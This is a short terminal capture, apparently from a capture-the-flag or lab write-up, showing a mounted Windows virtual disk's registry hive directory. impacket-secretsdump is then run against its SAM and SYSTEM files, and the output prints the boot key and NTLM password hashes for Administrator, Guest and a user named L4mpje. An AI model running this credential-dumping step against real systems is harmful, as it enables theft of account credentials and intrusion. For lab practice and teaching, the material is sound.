 ┌──(root㉿Anubis)-[/mnt/vhd/Windows/System32/config]
└─# ls
Not Found
BCD-Template COMPONENTS{6cced2ec-6e01-11de-8bed-001e0bcd1824}.TxR.blf COMPONENTS.LOG2 RegBack SECURITY.LOG SOFTWARE.LOG2 TxR
BCD-Template.LOG COMPONENTS{6cced2ed-6e01-11de-8bed-001e0bcd1824}.TM.blf DEFAULT SAM SECURITY.LOG1 SYSTEM
COMPONENTS COMPONENTS{6cced2ed-6e01-11de-8bed-001e0bcd1824}.TMContainer00000000000000000001.regtrans-ms DEFAULT.LOG SAM.LOG SECURITY.LOG2 SYSTEM.LOG
COMPONENTS{6cced2ec-6e01-11de-8bed-001e0bcd1824}.TxR.0.regtrans-ms COMPONENTS{6cced2ed-6e01-11de-8bed-001e0bcd1824}.TMContainer00000000000000000002.regtrans-ms DEFAULT.LOG1 SAM.LOG1 SOFTWARE SYSTEM.LOG1
COMPONENTS{6cced2ec-6e01-11de-8bed-001e0bcd1824}.TxR.1.regtrans-ms COMPONENTS.LOG DEFAULT.LOG2 SAM.LOG2 SOFTWARE.LOG SYSTEM.LOG2
COMPONENTS{6cced2ec-6e01-11de-8bed-001e0bcd1824}.TxR.2.regtrans-ms COMPONENTS.LOG1 Journal SECURITY SOFTWARE.LOG1 systemprofile
┌──(root㉿Anubis)-[/mnt/vhd/Windows/System32/config]
└─# impacket-secretsdump -sam SAM -system SYSTEM local
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Target system bootKey: 0×8b56b2cb5033d8e2e289c26f8939a25f
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
L4mpje:1000:aad3b435b51404eeaad3b435b51404ee:26112010952d963c8dc4217daec986d9:::
[*] Cleaning up...
┌──(root㉿Anubis)-[/mnt/vhd/Windows/System32/config]
└─#